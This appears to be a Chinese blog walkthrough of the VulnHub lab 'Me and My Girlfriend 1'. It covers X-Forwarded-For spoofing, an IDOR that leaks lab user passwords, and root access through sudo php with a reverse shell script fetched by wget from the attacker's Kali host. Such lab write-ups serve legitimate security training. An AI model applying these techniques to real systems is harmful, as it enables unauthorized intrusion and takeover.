个人博客地址

http://www.darkerbox.com

欢迎大家学习交流

靶机网址:

https://www.vulnhub.com/entry/me-and-my-girlfriend-1,409/

靶机知识点:

- nmap

- dirb

- sudo



kali ip:192.168.34.80

靶机ip:192.168.34.152

信息收集

常规收集。



nmap -sV -p- 192.168.34.152

妥妥的web。





访问80,

提示只能是本地访问,直接想到了xff头。先收集信息。扫下目录。



dirb http://192.168.34.152/

漏洞利用







这里就准备修改头了,使用bp抓包,增加x-forwarded-for:127.0.0.1。最恶心的是,后面的每个页面都得加。原地360度爆炸。

成功的访问到了。



看见注册页面,先注册个账号,抓包增加x-forwarded-for:127.0.0.1头

相信这里都以为有伪协议。这是坑

我注册账号的为admin:admin。一定要记得每次要增加xff头



进来之后,啥玩意都没有。就一个profile。瞅瞅。



发现好像可以修改账号和密码,实测没毛用,但我看见url里有用户的id。

我尝试修改用户id得到不同用户的信息。实测能行

抓包,修改为1



成功的得到了用户id为1的信息。



密码看不见咋办?f12就看见了

我依次改变id,发现了五个用户

id=1

<input type="text" name="name" id="name" value="Eweuh Tandingan"><br>

<input type="text" name="username" id="username" value="eweuhtandingan"><br>

<input type="password" name="password" id="password" value="skuyatuh"><br>

id=2

<input type="text" name="name" id="name" value="Aing Maung"><br>

<input type="text" name="username" id="username" value="aingmaung"><br>

<input type="password" name="password" id="password" value="qwerty!!!"><br>

id=3

<input type="text" name="name" id="name" value="Sunda Tea"><br>

<input type="text" name="username" id="username" value="sundatea"><br>

<input type="password" name="password" id="password" value="indONEsia"><br>

id=4

<input type="text" name="name" id="name" value="Sedih Aing Mah"><br>

<input type="text" name="username" id="username" value="sedihaingmah"><br>

<input type="password" name="password" id="password" value="cedihhihihi"><br>

id=5

<input type="text" name="name" id="name" value="Alice Geulis"><br>

<input type="text" name="username" id="username" value="alice"><br>

<input type="password" name="password" id="password" value="4lic3"><br>

这里我卡了一段时间,才想起ssh连接。账号和密码可能就是linux用户的账号和密码。其实根据这个靶机的情景提示,也能看出来

Description: This VM tells us that there are a couple of lovers namely Alice and Bob, where the couple was originally very romantic, but since Alice worked at a private company, “Ceban Corp”, something has changed from Alice’s attitude towards Bob like something is “hidden”, And Bob asks for your help to get what Alice is hiding and get full access to the company!



权限提升

看下这个用户能sudo什么命令

sudo -l

竟然能用root执行php命令。





瞬间就想到了php反弹shell。我用的kali中的脚本php-reverse-shell.php,python3搭建简易服务器



cd到tmp目录下,下载到本地

wget http://192.168.34.80:8888/php-reverse-shell.php

修改这个文件。

kali监听1234端口

Rooted !!

欢迎大家一起学习交流,共同进步,欢迎加入信息安全小白群